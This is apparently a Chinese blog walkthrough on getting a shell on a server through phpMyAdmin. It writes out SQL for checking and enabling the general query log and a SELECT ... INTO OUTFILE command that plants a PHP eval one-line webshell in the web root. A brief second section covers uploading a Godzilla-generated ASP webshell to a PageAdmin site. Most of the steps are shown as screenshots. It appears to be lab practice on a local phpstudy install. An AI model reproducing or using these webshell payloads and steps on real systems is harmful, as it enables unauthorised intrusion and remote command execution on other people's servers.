

1.打开 phpmyadmin ,进入 SQL 语句执行模块

2.获取 shell

pass 1 通过日志文件获取



查询日志是否开启

show global variables like '%general%';



查询一句话木马,将其写入日志



pass 2 导出导入获取 shell

向数据库内写入木马文件



select '<?php @eval($_POST[cmd]);?>' into outfile 'E:/tools/PHP_Study_8.1/phpstudy_pro/WWW/1.php'



pass 3 界面图像化获取 shell

打开变量模块,搜索 gen 将第一个修改为 ON,开启日志,第二个修改文件保存位置,其余操作参考 pass 1

3.连接木马

Pageadmin





1.打开环境文件上传,使用哥斯拉生成 asp 木马文件,压缩成压缩包上传,解压

2.连接

8615

8615

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?